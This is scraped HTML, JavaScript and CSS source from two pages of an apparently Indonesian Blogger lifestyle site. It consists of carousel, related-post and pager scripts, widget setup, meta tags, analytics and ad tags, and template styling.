	if(tests.csstransforms()){$.support.transform=new String(prefixed('transform'));$.support.transform3d=tests.csstransforms3d();}})(window.Zepto||window.jQuery,window,document);

	$(window).load(function() {
		$('.owl-carousel').owlCarousel({
		animateOut: 'fadeIn',
		animateIn: 'fadeOut',
		items:1,
	 autoplay:true,
		autoplayTimeout:5000,
		stagePadding:0,
		  nav:true,
		  loop:true,
		  navText:["", ""]
	});
		});

	$('.sora-slide-show .HTML .widget-content div.latestposts').each(function () {
		var b = $(this).attr("data-no");
		$.ajax({
			url: "/feeds/posts/default?alt=json-in-script&max-results=" + b,
			type: 'get',
			dataType: "jsonp",
			success: function (e) {
				var u = "";
				var h = '<div class="sora-slide" id="sora-caru"><ul class="owl-carousel">';
				for (var i = 0; i < e.feed.entry.length; i++) {
					for (var j = 0; j < e.feed.entry[i].link.length; j++) {
						if (e.feed.entry[i].link[j].rel == "alternate") {
							u = e.feed.entry[i].link[j].href;
							break
						}
					}
					var g = e.feed.entry[i].title.$t;
					var s = e.feed.entry[i].category[0].term;
					var y = e.feed.entry[i].author[0].name.$t;
					var d = e.feed.entry[i].published.$t,
						t = d.substring(0, 4),
						w = d.substring(5, 7),
						f = d.substring(8, 10),
						r = month_format[parseInt(w, 10)] + ' ' + f + ', ' + t;
					var c = e.feed.entry[i].content.$t;
					var $c = $('<div>').html(c);
					if (c.indexOf("//www.youtube.com/embed/") > -1) {
						var p = e.feed.entry[i].media$thumbnail.url.replace('/default.jpg', '/mqdefault.jpg');
						var k = p
					} else if (c.indexOf("<img") > -1) {
						var q = $c.find('img:first').attr('src').replace('s72-c', 's1600');
						var k = q
					} else {
						var k = no_image
					}
					h += '<li><div class="ty-wow"><a class="ty-thumb-bonos" href="' + u + '"><img alt="' + g + '" src="' + k + '"/><span class="tyimg-lay"/></a><div class="sora-slide-con"><div class="sora-slide-con-tab"><div class="sora-slide-con-cell"><h3 class="ty-bonos-entry"><a href="' + u + '">' + g + '</a></h3><span class="yard-auth-ty">' + y + '</span><i class="fa fa-close" aria-hidden="true" style="font-size: 8px;margin: 0 5px;color:#afafaf;"></i><span class="ty-time">' + r + '</span></div></div></div></div></li>'
				}
				h += '</ul></div>';
				$('.sora-slide-show .HTML .widget-content div.latestposts').each(function () {
					var text = $(this).attr("data-no");
					if (text == b) {
						$(this).parent().html(h)
					}
				})
			}
		})
	});
	$('.sora-slide-show .HTML .widget-content div.tagpost').each(function () {
		var v = $(this).attr("data-label"),
			b = $(this).attr("data-no");
		$.ajax({
			url: "/feeds/posts/default/-/" + v + "?alt=json-in-script&max-results=" + b,
			type: 'get',
			dataType: "jsonp",
			success: function (e) {
				var u = "";
				var h = '<div class="sora-slide"><ul class="rslides2" id="rslides2">';
				for (var i = 0; i < e.feed.entry.length; i++) {
					for (var j = 0; j < e.feed.entry[i].link.length; j++) {
						if (e.feed.entry[i].link[j].rel == "alternate") {
							u = e.feed.entry[i].link[j].href;
							break
						}
					}
					var g = e.feed.entry[i].title.$t;
					var s = e.feed.entry[i].category[0].term;
					var y = e.feed.entry[i].author[0].name.$t;
					var d = e.feed.entry[i].published.$t,
						t = d.substring(0, 4),
						w = d.substring(5, 7),
						f = d.substring(8, 10),
						r = month_format[parseInt(w, 10)] + ' ' + f + ', ' + t;
					var c = e.feed.entry[i].content.$t;
					var $c = $('<div>').html(c);
					if (c.indexOf("//www.youtube.com/embed/") > -1) {
						var p = e.feed.entry[i].media$thumbnail.url.replace('/default.jpg', '/mqdefault.jpg');
						var k = p
					} else if (c.indexOf("<img") > -1) {
						var q = $c.find('img:first').attr('src').replace('s72-c', 's1600');
						var k = q
					} else {
						var k = no_image
					}
					h += '<li><div class="ty-wow"><a class="ty-thumb-bonos" href="' + u + '" style="background:url(' + k + ') no-repeat center center;background-size: cover"><span class="tyimg-lay"/></a><div class="sora-slide-con"><h3 class="ty-bonos-entry"><a href="' + u + '">' + g + '</a></h3><span class="yard-auth-ty">' + y + '</span><span class="ty-time">' + r + '</span></div></div></li>'
				}
				h += '</ul></div>';
				$(".sora-slide-show .HTML .widget-content div.tagpost").each(function () {
					var text = $(this).attr("data-label");
					if (text == v) {
						$(this).parent().html(h)
					}
				})
			}
		})
	});

	//]]>
	</script>
<script>
	//<![CDATA[
	$(document).ready(function(typage){
		var b = typage("#post-pager .blog-pager-newer-link");
		var c = typage("#post-pager .blog-pager-older-link");
		typage.get(b.attr("href"), function (c) {
			b.html("<b>" + POSTPAGER_NEWER + "</b><span>" + typage(c).find(".post h1.post-title").text() + "</span>")
		},
		"html");
		typage.get(c.attr("href"), function (b) {
			c.html("<b>" + POSTPAGER_OLDER + "</b><span>" + typage(b).find(".post h1.post-title").text() + "</span>")
		},
		"html")
	});
	$("#related-posts").each(function() {
		var g = $(this).html();
		 var related_number = 4;
	var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEingVqt-DhmZCFprPSGNMBsPo6AGDy9Cc3hlMJhp-kC3ZidIzE6d7SsIsNnV2O9EZj23eg40n_8D5A_3Z5GK5REGnRNvzpqL3CclQ57iS2Pva5xiaGn8_cj4Rg78XQsCK89VQ94TaAcspg/s1600-r/nth.png";
	var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
		$.ajax({
			url: "/feeds/posts/default/-/" + g + "?alt=json-in-script&max-results=" + related_number,
			type: 'get',
			dataType: "jsonp",
			success: function(data) {
				var posturl = "";
				var htmlcode = '<div class="related">';
				for (var i = 0; i < data.feed.entry.length; i++) {
					for (var j = 0; j < data.feed.entry[i].link.length; j++) {
						if (data.feed.entry[i].link[j].rel == "alternate") {
							posturl = data.feed.entry[i].link[j].href;
							break
						}
					}
					var posttitle = data.feed.entry[i].title.$t;
	var postlabel = data.feed.entry[i].category[0].term;

									var get_date = data.feed.entry[i].published.$t,
										year = get_date.substring(0, 4),
										month = get_date.substring(5, 7),
										day = get_date.substring(8, 10),
										date = month_format[parseInt(month, 10)] + ' ' + day + ', ' + year;
					var content = data.feed.entry[i].content.$t;
					var $content = $('<div>').html(content);
					if (content.indexOf("http://www.youtube.com/embed/") > -1 || content.indexOf("https://www.youtube.com/embed/") > -1) {
						var src2 = data.feed.entry[i].media$thumbnail.url;
						var thumb = '<a class="related-img" href="' + posturl + '" style="background:url(' + src2 + ') no-repeat center center;background-size: cover"/>'
					} else if (content.indexOf("<img") > -1) {
						var src = $content.find('img:first').attr('src');
						var thumb = '<a class="related-img" href="' + posturl + '" style="background:url(' + src + ') no-repeat center center;background-size: cover"><span class="related-overlay"></span></a>'
					} else {
						var thumb = '<a class="related-img" href="' + posturl + '" style="background:url(' + no_image + ') no-repeat center center;background-size: cover"><span class="related-overlay"></span></a>'
					}
					htmlcode += '<li><span class="related-tag">' + postlabel + '</span><div class="related-thumb">' + thumb + '</div><div class="related-content"><h3 class="related-title"><a href="' + posturl + '">' + posttitle + '</a><span class="recent-date">' + date + '</span></h3></div></li>'
				}
				htmlcode += '</div><div class="clear"/>';
				$("#related-posts").html(htmlcode);
				$('.related-img').each(function() {
					$(this).attr('style', function(i, src) {
						return src.replace('/default.jpg', '/mqdefault.jpg');
					}).attr('style', function(i, src) {
						return src.replace('s72-c', 's1600');
					})
				});
			}
		});
	});
	 //]]>
	</script>
<!--Page Navigation Ends -->
<!--Redirect jika 404 Start -->
<title>Asyiknya Me Time Bermain Game Online Gratis di Solitaire.org</title>
<!--Redirect jika 404 End -->
<script czid='0dimiio4pm' data-adel='atag' data-cfasync='false' src='//ashcdn.com/script/atg.js' type='text/javascript'></script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5bS0eySZCc94H7Qgxj_tYEVTBnQA:1769089259613';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d9041985012701706420','//www.kiatkiatku.com/2023/05/asyiknya-me-time-bermain-game-online.html','9041985012701706420');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '9041985012701706420', 'title': 'Kiat-Kiatku | Lifestyle', 'url': 'https://www.kiatkiatku.com/2023/05/asyiknya-me-time-bermain-game-online.html', 'canonicalUrl': 'https://www.kiatkiatku.com/2023/05/asyiknya-me-time-bermain-game-online.html', 'homepageUrl': 'https://www.kiatkiatku.com/', 'searchUrl': 'https://www.kiatkiatku.com/search', 'canonicalHomepageUrl': 'https://www.kiatkiatku.com/', 'blogspotFaviconUrl': 'https://www.kiatkiatku.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Kiat-Kiatku | Lifestyle - Atom\x22 href\x3d\x22https://www.kiatkiatku.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Kiat-Kiatku | Lifestyle - RSS\x22 href\x3d\x22https://www.kiatkiatku.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Kiat-Kiatku | Lifestyle - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/9041985012701706420/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Kiat-Kiatku | Lifestyle - Atom\x22 href\x3d\x22https://www.kiatkiatku.com/feeds/4470459548140205714/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '4470459548140205714', 'pageName': 'Asyiknya Me Time Bermain Game Online Gratis di Solitaire.org', 'pageTitle': 'Kiat-Kiatku | Lifestyle: Asyiknya Me Time Bermain Game Online Gratis di Solitaire.org'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Asyiknya Me Time Bermain Game Online Gratis di Solitaire.org', 'description': 'Ibu-ibu bermain game online? Kenapa tidak? Sebagai perempuan yang memiliki kesibukan domestik rumah tangga yang seakan tiada habisnya, ibu j...', 'url': 'https://www.kiatkiatku.com/2023/05/asyiknya-me-time-bermain-game-online.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 4470459548140205714}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML200', 'option', document.getElementById('HTML200'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList230', 'header social widget', document.getElementById('LinkList230'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList940', 'top-menu', document.getElementById('LinkList940'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'headerleft', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'ads-home-con', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML218', 'Slider Widget', document.getElementById('HTML218'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TranslateView', new _WidgetInfo('Translate1', 'sidebar1', document.getElementById('Translate1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar1', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar1', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'tabside1', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'tabside2', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar2', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label2', 'Footer Widget (A)', document.getElementById('Label2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'Footer Widget (B)', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label3', 'Footer Widget (c)', document.getElementById('Label3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList236', 'Footer social widget', document.getElementById('LinkList236'), {}, 'displayModeFull'));
</script>
</body>
<script src='https://kyubi18.github.io/footer.js'></script>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.kiatkiatku.com/2023/05/a-comprehensive-guide-to-15-year-old.html
body_size: 54468
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='FZCX7A0U' name='tabici-site-verification'/>
<meta content='aaJlFo1y-XBgHnVQf4UkhDs6372pHecFJrkI' name='a.validate.02'/>
<meta content='ef0af5b0eead404f4a033d51fff0b32a' name='admverifysite'/>
<script src='//tags.orquideassp.com/tag/55328'></script>
<script src='//tags.orquideassp.com/tag/55329'></script>
<meta content='eb003088f70f169ed5a70687dc750377' name='adlane'/>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=G-0R3NS1C50E'></script>
<script>
            window.dataLayer = window.dataLayer || [];
            function gtag(){dataLayer.push(arguments);}
            gtag('js', new Date());

            gtag('config', 'G-0R3NS1C50E');
        </script>
<!-- Histats.com START (aync)-->
<script type='text/javascript'>
            var _Hasync= _Hasync|| [];
            _Hasync.push(['Histats.start', '1,4558811,4,0,0,0,00010000']);
            _Hasync.push(['Histats.fasi', '1']);
            _Hasync.push(['Histats.track_hits', '']);
            (function() {
            var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
            hs.src = ('//s10.histats.com/js15_as.js');
            (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
            })();
        </script>
<!-- Histats.com END -->
<meta content='6cf3fccf672b0596b92beed3e53d67b5' name='pushsdk'/>
<meta content='hFBNUIxL55-f3rQauJtc5O3RnaSYYBx_0cqMzcrBciM' name='google-site-verification'/>
<meta content='fe70a1bf73ab831a8cb10dbd50b8b41e' name='clckd'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/css?family=Open+Sans:400,400italic,700,700italic%7COswald:300,400,700%7CShadows+Into+Light" media="all" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.kiatkiatku.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.kiatkiatku.com/2023/05/a-comprehensive-guide-to-15-year-old.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Kiat-Kiatku | Lifestyle - Atom" href="https://www.kiatkiatku.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Kiat-Kiatku | Lifestyle - RSS" href="https://www.kiatkiatku.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Kiat-Kiatku | Lifestyle - Atom" href="https://www.blogger.com/feeds/9041985012701706420/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Kiat-Kiatku | Lifestyle - Atom" href="https://www.kiatkiatku.com/feeds/4285850705138072930/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhjwdMcXzu9v7MqbUpHIFxbEcr1DMfUa_eziyhpYukZIxfHC-Glt4OKbbxb-aZMU6dv96B0utek4MfE4CR7xOmjcIrGbEA3_AlpfWlxpZK2RapKnauxLcfBUAm8uSDHH9c8rGdRuW4ss-2Uik0hUJSM69jcGLYq3yLVk_On-sROpVrqXvnQ2Dsi3A3b/w640-h640/A%20Comprehensive%20Guide%20to%20a%2015%20Year%20Old%20Workout%20Routine%20At%20Home.png' rel='image_src'/>
<meta content='https://www.kiatkiatku.com/2023/05/a-comprehensive-guide-to-15-year-old.html' property='og:url'/>
<meta content='A Comprehensive Guide to a 15 Year Old Workout Routine At Home' property='og:title'/>
<meta content='A Comprehensive Guide to a 15 Year Old Workout Routine At Home | kiatkiatku.com      Introduction  Health and fitness are not just for adult...' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhjwdMcXzu9v7MqbUpHIFxbEcr1DMfUa_eziyhpYukZIxfHC-Glt4OKbbxb-aZMU6dv96B0utek4MfE4CR7xOmjcIrGbEA3_AlpfWlxpZK2RapKnauxLcfBUAm8uSDHH9c8rGdRuW4ss-2Uik0hUJSM69jcGLYq3yLVk_On-sROpVrqXvnQ2Dsi3A3b/w1200-h630-p-k-no-nu/A%20Comprehensive%20Guide%20to%20a%2015%20Year%20Old%20Workout%20Routine%20At%20Home.png' property='og:image'/>
<title>
A Comprehensive Guide to a 15 Year Old Workout Routine At Home - Kiat-Kiatku | Lifestyle
</title>
<!-- Description and Keywords (start) -->
<meta content='gaya hidup, hidup sehat, diet, beauty, sehat, pola makan, makanan, kiat sehat, perawatan' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='A Comprehensive Guide to a 15 Year Old Workout Routine At Home' property='og:title'/>
<meta content='https://www.kiatkiatku.com/2023/05/a-comprehensive-guide-to-15-year-old.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhjwdMcXzu9v7MqbUpHIFxbEcr1DMfUa_eziyhpYukZIxfHC-Glt4OKbbxb-aZMU6dv96B0utek4MfE4CR7xOmjcIrGbEA3_AlpfWlxpZK2RapKnauxLcfBUAm8uSDHH9c8rGdRuW4ss-2Uik0hUJSM69jcGLYq3yLVk_On-sROpVrqXvnQ2Dsi3A3b/w640-h640/A%20Comprehensive%20Guide%20to%20a%2015%20Year%20Old%20Workout%20Routine%20At%20Home.png' property='og:image'/>
<meta content='Kiat-Kiatku | Lifestyle' property='og:site_name'/>
<meta content='https://www.kiatkiatku.com/' name='twitter:domain'/>
<meta content='A Comprehensive Guide to a 15 Year Old Workout Routine At Home' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhjwdMcXzu9v7MqbUpHIFxbEcr1DMfUa_eziyhpYukZIxfHC-Glt4OKbbxb-aZMU6dv96B0utek4MfE4CR7xOmjcIrGbEA3_AlpfWlxpZK2RapKnauxLcfBUAm8uSDHH9c8rGdRuW4ss-2Uik0hUJSM69jcGLYq3yLVk_On-sROpVrqXvnQ2Dsi3A3b/w640-h640/A%20Comprehensive%20Guide%20to%20a%2015%20Year%20Old%20Workout%20Routine%20At%20Home.png' name='twitter:image'/>
<meta content='A Comprehensive Guide to a 15 Year Old Workout Routine At Home' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/* ----------------------------------------------- Blogger Template Style Name: Newser Author : http://www.soratemplates.com License: Free Version ----------------------------------------------- */ /* Variable
definitions ----------------------- <Variable name="bodybackground" description="Background" type="background" color="#f8f8f8" default="$(color)
url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh5boeS7Godkfvm5xZiPgT33YLE5LLqW4N6SX1mC4g8BqOSVOm1QGQ3I9SSkmacNx9mdMeBNVuInuxxO-ijKMR5acEx3oDyMXioFxUIRfufdOj5TOX0wFx8tDnUVfsKkanqhev7ctrKveTg/s1600/bg.png) repeat fixed top left"/> <Variable name="maincolor" description="Primary Color" type="color" default="#00BE98"/> <Variable name="maindarkcolor" description="Primary Dark Color" type="color" default="#222"
/> ----------------------- */ /***************************************** reset.css ******************************************/ html, body, .section, .widget, div, span, applet, object, iframe, h1, h2, h3, h4, h5,
h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, font, img, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption,
tbody, tfoot, thead, tr, th, td, figure { margin: 0; padding: 0;} html { overflow-x: hidden;} a {text-decoration:none;color:#000;} article,aside,details,figcaption,figure, footer,header,hgroup,menu,nav,section { display:block;}
table { border-collapse: separate; border-spacing: 0;} caption, th, td { text-align: left; font-weight: normal;} blockquote:before, blockquote:after, q:before, q:after { content: "";} .quickedit, .home-link{display:none;}
blockquote, q { quotes: "" "";} sup{ vertical-align: super; font-size:smaller;} code{ font-family: 'Courier New', Courier, monospace; font-size:12px; color:#272727;} ::selection {background:transparent; text-shadow:#000 0 0
2px;} ::-moz-selection {background:transparent; text-shadow:#000 0 0 2px;} ::-webkit-selection {background:transparent; text-shadow:#000 0 0 2px;} ::-o-selection {background:transparent; text-shadow:#000 0 0 2px;} a img{ border:
none;} ol, ul { padding:0; margin:0; text-align: left; } ol li { list-style-type: decimal; padding:0 0 5px; } ul li { list-style-type: disc; padding: 0 0 5px; } ul ul, ol ol { padding: 0; } #navbar-iframe, .navbar { height:0px;
visibility:hidden; display:none } #HTML300, #Text100, .post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3 { display: none; } .item-control { display: none !important;
} h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em} h1, h2, h3, h4, h5, h6 { font-family:Oswald; font-weight: 400; color: #2e2e2e; } blockquote { padding: 8px; background-color: #faebbc; border-top: 1px solid
#e1cc89; border-bottom: 1px solid #e1cc89; margin: 5px; background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj54Hmc8XqkO_uexdJhesC0EQGXdGnc7XtGCv6yS2EdlDkSkzkZAuWBYf3H6BPoJZf-KYmNOCjJsXSvUOyG1d6Ijh1SleIir1u5tTmzLHoiDcqzX_uPNwQvQiWq3Qhydh6KsrB2WMEVOik/s1600/openquote1.gif); background-position: top left; background-repeat:
no-repeat; text-indent: 23px; } blockquote p{ display: block; background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiMPBIfLJ3BHoTt9MQqac6khdxkhaRMtQfryH-ejusBOUDC38j8nlKb2kXMVEQU9dLvXglNu4W750TxjZP78tilZvd9jKPsy9zoQ4IOBE-ruDs0GaS9x18OrDZNanP1M8IPAOM-J0rHiyk/s1600/closequote1.gif); background-repeat: no-repeat;
background-position: bottom right; } img { max-width: 100%; vertical-align: middle; } * { outline: 0; transition: all .3s ease; -webkit-transition: all .3s ease; -moz-transition: all .3s ease; -o-transition: all .3s ease; }
a:hover { color:#00BE98; } /***************************************** Custom css starts ******************************************/ body { color: #2e2e2e; font-family: 'Open Sans', sans-serif; font-size: 14px; font-weight:
normal; line-height: 21px; background: #f8f8f8 url(//1.bp.blogspot.com/-LeOd3ALR2xA/UbmVttsOBZI/AAAAAAAABZg/Qp8oxTLN_x4/s1600/bg.png)
repeat fixed top left; } /* ######## Wrapper Css ######################### */ #outer-wrapper{max-width:1200px;margin:0 auto;background-color:#FFF;box-shadow:0 0 5px RGBA(0, 0, 0, 0.2)}
.row{width:1150px} #content-wrapper { margin: 0 auto; padding: 20px 0 40px; overflow: hidden; } #main-wrapper { float: left; width: 68%; max-width: 800px; } #sidebar-wrapper { float: right; width: 30%; max-width: 330px; } /*
######## Top Header Bar Css ######################### */ .top-bar { background:#00BE98; } .top-bar-wrapper { position: relative; overflow: hidden; min-height:40px; color: #fff; margin:0 auto; } .top-bar-social,
.bottom-bar-social { float: right; padding: 5px 0; } .bottom-bar-social { padding:0 0; } .top-bar-social li, .bottom-bar-social li { display: inline; padding: 0; float: left; margin-right: 5px; ; } .top-bar-social .widget ul,
.bottom-bar-social .widget ul { padding: 0; } .top-bar-social .LinkList ul, .bottom-bar-social .LinkList ul { text-align: center; } .top-bar-social #social a { display: block; width: 30px; height: 30px; line-height: 30px;
font-size: 12px; color: #fff; background: #01ab8b; transition: background 0.3s linear; -moz-transition: background 0.3s linear; -webkit-transition: background 0.3s linear; -o-transition: background 0.3s linear; }
.bottom-bar-social #social a { display: block; width: 30px; height: 30px; line-height: 30px; font-size: 15px; color: #fff; transition: color 0.3s linear; -moz-transition: color 0.3s linear; -webkit-transition: color 0.3s linear;
-o-transition: color 0.3s linear; -webkit-border-radius: 100%; -moz-border-radius: 100%; border-radius: 100%; } .top-bar-social #social a:before, .bottom-bar-social #social a:before { display: inline-block; font: normal normal
normal 22px/1 FontAwesome; font-size: inherit; font-style: normal; font-weight: 400; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; } .top-bar-social .bloglovin:before, .bottom-bar-social
.bloglovin:before{content:"\f004"} .top-bar-social .facebook:before, .bottom-bar-social .facebook:before{content:"\f09a"} .top-bar-social .twitter:before, .bottom-bar-social .twitter:before{content:"\f099"} .top-bar-social
.gplus:before, .bottom-bar-social .gplus:before{content:"\f0d5"} .top-bar-social .rss:before, .bottom-bar-social .rss:before{content:"\f09e"} .top-bar-social .youtube:before, .bottom-bar-social .youtube:before{content:"\f167"}
.top-bar-social .skype:before, .bottom-bar-social .skype:before{content:"\f17e"} .top-bar-social .stumbleupon:before, .bottom-bar-social .stumbleupon:before{content:"\f1a4"} .top-bar-social .tumblr:before, .bottom-bar-social
.tumblr:before{content:"\f173"} .top-bar-social .vine:before, .bottom-bar-social .vine:before{content:"\f1ca"} .top-bar-social .stack-overflow:before, .bottom-bar-social .stack-overflow:before{content:"\f16c"} .top-bar-social
